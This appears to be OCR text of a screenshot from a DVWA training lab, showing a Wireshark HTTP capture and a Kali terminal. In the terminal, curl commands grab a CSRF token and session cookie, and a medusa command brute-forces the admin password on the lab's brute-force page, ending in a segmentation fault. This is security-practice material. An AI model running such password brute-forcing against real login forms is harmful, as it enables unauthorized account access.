 Capturing from any [Wireshark 1.12.6 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
60 185.10857600 192.168.1.122 192.168.1.44 HTTP 158 GET /DVWA/login.php HTTP/1.1
61 185.15062000 192.168.1.44 192.168.1.122 HTTP 2074 HTTP/1.1 200 OK (text/html)
69 185.17517100 192.168.1.122 192.168.1.44 HTTP 383 POST /DVWA/login.php HTTP/1.1 (application/x-www-form-urlencoded)
70 185.22063300 192.168.1.44 192.168.1.122 HTTP 542 HTTP/1.1 302 Moved Temporarily (text/html)
78 186.80899900 192.168.1.122 192.168.1.44 HTTP 264 GET /DVWA/vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.0
79 186.85006900 192.168.1.44 192.168.1.122 HTTP 5554 HTTP/1.1 200 OK (text/html)
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# medusa -u admin -P /root/password.txt -h 192.168.1.44 \
> -M web-form \
> -m USER-AGENT:"Mozilla" \
> -m FORM:"DVWA/vulnerabilities/brute/" \
> -m DENY-SIGNAL:"Username and/or password incorrect." \
> -m FORM-DATA:'get?username=&password=&Login=Login' \
> -m CUSTOM-HEADER:"Cookie: PHPSESSID=${SESSONID}" \
> -g 5 -r 0 -b -v 4
[1] 41094 segmentation fault medusa -u admin -P /root/password.txt -h 192.168.1.44 -M web-form -m -m -m
[root:~]#
Frame
Linux
Inter
Trans
Hyper
GET
Host:
User-
Cook
Conn
\r\
[Full
[HT